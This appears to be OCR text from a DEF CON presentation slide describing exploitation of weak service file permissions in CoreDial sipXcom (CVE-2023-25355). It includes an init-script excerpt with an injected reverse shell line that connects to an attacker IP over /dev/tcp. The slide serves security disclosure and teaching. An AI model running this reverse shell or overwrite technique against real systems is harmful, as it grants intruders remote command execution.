 CoreDial sipXcom Weak Service File Permissions (CVE-2023-25355)
We can overwrite
/etc/init.d/openfire using the curl
injection primitive.
Replace it with an almost-identical file
with an extra command exec payload in
it.
Wait for the service to be restarted, or
force it to restart using the web interface
(if we also get access to that).
See full exploit rundown at
https://seclists.org/fulldisclosure/2023/
Mar/5
#!/bin/sh
#
# openfire      Stops and starts the Openfire XMPP service.
#
# chkconfig: 2345 99 1
# description: Openfire is an XMPP server, which is a server that
facilitates \
#              XML based communication, such as chat.
# config: /opt/openfire/conf/openfire.xml
# config: /etc/sysconfig/openfire
# pidfile: /var/run/openfire.pid
#
...
su -s /bin/sh -c "bash -i >& /dev/tcp/192.168.96.128/4444 0>&1"
...
DEFCON
DEFCON
DEFCON
DEF CON